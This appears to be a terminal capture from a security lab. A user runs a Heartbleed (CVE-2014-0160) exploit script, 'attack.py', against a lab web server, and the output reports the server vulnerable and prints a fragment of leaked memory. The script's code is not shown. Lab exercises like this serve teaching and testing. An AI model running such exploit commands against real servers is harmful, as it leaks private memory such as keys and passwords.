 [03/29/2018 09:43] seed@ubuntu:~$ sudo python attack.py www.heartbleedlabelgg.co
m --length 23
defribulator v1.20
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2
014-0160)
##################################################################
Connecting to: www.heartbleedlabelgg.com:443, 1 times
Sending Client Hello for TLSv1.0
Analyze the result....
Analyze the result....
Analyze the result....
Analyze the result....
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - serve
r is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
...AAAAAAAAAAAAAAAAAAAAABC.c..Ga.C&.3.).~K
[03/29/2018 09:44] seed@ubuntu:~$